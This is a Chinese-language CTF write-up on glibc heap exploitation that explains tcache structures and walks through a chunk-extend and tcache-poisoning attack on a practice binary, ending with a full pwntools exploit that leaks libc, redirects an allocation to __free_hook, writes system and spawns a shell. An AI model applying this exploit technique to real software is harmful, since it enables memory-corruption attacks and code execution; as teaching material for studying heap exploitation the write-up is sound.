

前言:本章记录一道chunk extend + tcache poisoning的实战题,顺便介绍下tcache相关知识点>_<
0x01什么是tcache
tcache(thread cache)是 glibc 2.26 引入的一层每线程缓存。
他类似于fastbin,但是每条链上最多可以有7个chunk,free的时候当tcache满了才放入fastbin,unsorted bin,malloc的时候优先去tcache找。
换句话说,tcache是比fastbin优先级更高,范围更大的一类bins。

tcache结构
下面来看一下tcache的相关结构tcache_entry和tcache_perthread_struct。
/* We overlay this structure on the user-data portion of a chunk when
   the chunk is stored in the per-thread cache.  */
typedef struct tcache_entry
{
  struct tcache_entry *next;
  /* This field exists to detect double frees.  */
  uintptr_t key;
} tcache_entry;
其中tcache_entry就是存放在tcache链表的节点,在GLIBC2.27中与unsigned int并没有什么太大的差别。
/* There is one of these for each thread, which contains the
   per-thread cache (hence "tcache_perthread_struct").  Keeping
   overall size low is mildly important.  Note that COUNTS and ENTRIES
   are redundant (we could have just counted the linked list each
   time), this is for performance reasons.  */
typedef struct tcache_perthread_struct
{
  uint16_t counts[TCACHE_MAX_BINS];
  tcache_entry *entries[TCACHE_MAX_BINS];
} tcache_perthread_struct;
而tcache_perthread_struct是tcache的管理结构,counts里面存放着每个tcache链上chunk的个数最大是255,entries则与fastbinY差不多,是tcache链表的入口。后面文章中会讲到如何利用tcache_perthread_struct攻击。
tcache_put 和 tcache_get
tcache_put(free入链时):在malloc时,只要tc_idx < mp.tcache_bins(即申请的大小不是largebin)且tcache中存在对应大小的chunk,就直接取出。
/* Caller must ensure that we know tc_idx is valid and there's room
   for more chunks.  */
static __always_inline void
tcache_put (mchunkptr chunk, size_t tc_idx)
{
  tcache_entry *e = (tcache_entry *) chunk2mem (chunk);

  /* Mark this chunk as "in the tcache" so the test in _int_free will
     detect a double free.  */
  e->key = tcache_key;
	// fd指针头插
  e->next = PROTECT_PTR (&e->next, tcache->entries[tc_idx]);
  tcache->entries[tc_idx] = e;
  ++(tcache->counts[tc_idx]);
}
tcache_get(malloc出链时):在tcache_get中也没有过多的检查,所以通过覆盖tcache中的next,不需要伪造任何chunk结构即可实现malloc到任意地址。
/* Caller must ensure that we know tc_idx is valid and there's
   available chunks to remove.  Removes chunk from the middle of the
   list.  */
static __always_inline void *
tcache_get_n (size_t tc_idx, tcache_entry **ep)
{
  tcache_entry *e;
  if (ep == &(tcache->entries[tc_idx]))
    e = *ep;
  else
    e = REVEAL_PTR (*ep);

  if (__glibc_unlikely (!aligned_OK (e)))
    malloc_printerr ("malloc(): unaligned tcache chunk detected");

  if (ep == &(tcache->entries[tc_idx]))
    *ep = REVEAL_PTR (e->next);
  else
    *ep = PROTECT_PTR (ep, REVEAL_PTR (e->next));

  --(tcache->counts[tc_idx]);
  e->key = 0;
  return (void *) e;
}

/* Like the above, but removes from the head of the list.  */
static __always_inline void *
tcache_get (size_t tc_idx)
{
  return tcache_get_n (tc_idx, &tcache->entries[tc_idx]);
}
0x02 tcache attack
在free时,只要size和地址合法,且size < large bin,对应大小的tcache未满(<7),就会将其放入对应的tcache中。tcache_put是没有任何检查,也就是说,可以很容易的实现double_free而不需要做任何绕过。
对于tcache的利用门槛极低,一般我们会选择打free_hook,将free_hook写入system,然后free一个以/bin/sh\x00的chunk获取shell。
对于tcache来说,他的free范围变大了,也就是说我们直接free一块unsorted bin大小的chunk,并不会直接进入unsorted bin而是会先进入tcache,只有对应大小的tcache满了以后,才会放入unsorted bin。
这是想要得到一个unsorted bin有以下办法:
- free 一个 largebin,largebin 不会放入 tcache
- 先连续 free 填满 tcache,再 free 放进 unsorted bin
- 在存有 uaf 的时候,可以先连续 free 两次,再 malloc 三次快速填满 tcache。这时因为 tcache 的个数是由 count 代表的,每申请一次就会 – 1 且申请时并不判断 count,先 free 两次造成 double free,令 next 始终指向自身,这时 count 为 2,再连续申请 3 次,count 变为 – 1,而在比较时是 char 类型,也就是 unsigned int8,-1 远大于 7,导致 tcache 认为已满
- 打 tcache_pthread_struct 修改 count 后 free
0x03 tcache实战
泄露libc
泄露libc的思路和fastbin那套逻辑很像。我们先申请一块堆,释放之后它就会进入对应的bin。我们拿到main_arena的地址,减去它在libc里面的固定偏移,就可以算出libc基址。

不过这里有个关键点,chunk大小不能落在tcache的范围里,所以我们选用0x418。这个尺寸超出tcache上限,释放后会直接进入largebin,就能拿到main_arena地址,减去固定偏移算出libc基址。
chunk extend
我们来思考一下如何在tcache中改写fd?
首先要清楚:不能直接用 edit 修改 tcache 里的 FD。因为 chunk 释放进入tcache后,就属于空闲块。edit只能操作已经分配出去的堆块,没有办法直接读写空闲状态的tcache chunk,所以不能直接修改FD。
这里不存在UAF漏洞。UAF是free之后仍然保留指针,继续操作已经释放的内存。而我们这个利用依靠堆溢出,也就是Chunk Extend。

我们申请用户大小0x18的chunk,对应的完整chunk大小是0x20,0x20-0x18,只留下0x8字节的溢出空间。chunk头部一共0x10字节,prev_size字段会被前一个chunk复用。这0x8字节溢出刚好可以覆盖相邻下一个chunk的prev_size和size。

堆上所有chunk在内存里连续排布,我们借助上一块的堆溢出,篡改下一块chunk的size,伪造一个更大的值,扩大这块chunk合法的读写范围。范围扩大之后,我们就能越过chunk头部,向后写入,修改已经放进tcache里面chunk的FD指针,完成tcache投毒。
这个技术就叫做 Chunk Extend。

那0x18的偏移是怎么来的呢?我们思考一下。我们在写chunk1的时候,从FD位置开始写入,覆写FD和BK,再往下继续覆盖prev_size,就来到size字段的位置,所以这里刚好是0x18的偏移。
0x20的偏移是怎么来的呢?我们思考一下。我们写chunk2的时候,要覆写FD和BK,再往下继续覆盖Prev_size和size,之后就到达CHUNK3的FD位置,所以这里刚好是0x20的偏移。

可以看到,剩余的chunk3中的FD已经改成了free_hook。
tcache poisoning

接下来就很简单了,我们再连续申请两次0x18大小的chunk,就可以分配到__free_hook的地址。然后往__free_hook里面写入system函数地址,最后传入/bin/sh字符串,触发free,就能拿到shell。

在调试器dbg里面我们可以看到,现在malloc申请出来的这块地址,已经落到了__free_hook。并且我们往里面写入system函数地址,完成覆写。
完整exp
from pwn import *

elf = ELF("./pwn")
libc = ELF("./libc.so.6")
context(arch=elf.arch, os=elf.os)
context.log_level = 'debug'
p = process([elf.path])


def add_chunk(index, size):
    p.sendafter("choice:", "1")
    p.sendafter("index:", str(index))
    p.sendafter("size:", str(size))


def delete_chunk(index):
    p.sendafter("choice:", "2")
    p.sendafter("index:", str(index))


def edit_chunk(index, content):
    p.sendafter("choice:", "3")
    p.sendafter("index:", str(index))
    p.sendafter("length:", str(len(content)))
    p.sendafter("content:", content)


def show_chunk(index):
    p.sendafter("choice:", "4")
    p.sendafter("index:", str(index))

add_chunk(0, 0x418)
add_chunk(1, 0x10)
delete_chunk(0)
show_chunk(0)
libc.address = u64(p.recvuntil(b"1.")[-9:-3].ljust(8, b'\x00')) - 0x3afca0
info("libc base:" + hex(libc.address))

add_chunk(1, 0x18)
add_chunk(2, 0x10)
add_chunk(3, 0x10)

payload = flat([b"A"*0x18, p64(0x330)])
edit_chunk(1, payload)
delete_chunk(2)
add_chunk(2, 0x328)

delete_chunk(3)
payload = flat([b"A"*0x20, p64(libc.sym["__free_hook"])])
edit_chunk(2, payload)

add_chunk(0, 0x18)
add_chunk(0, 0x18)
edit_chunk(0, p64(libc.sym["system"]))

edit_chunk(1, b"/bin/sh\x00")
delete_chunk(1)

gdb.attach(p)
p.interactive()
将以上片段拼凑一下就能够得到完整的 exp。

写到这里,就能成功获取程序的交互式shell啦!
小结
整套exp,先用largebin泄露libc,再做chunk extend,最后tcache投毒,分配到free hook写入system,拿到shell。
评论(0)
暂无评论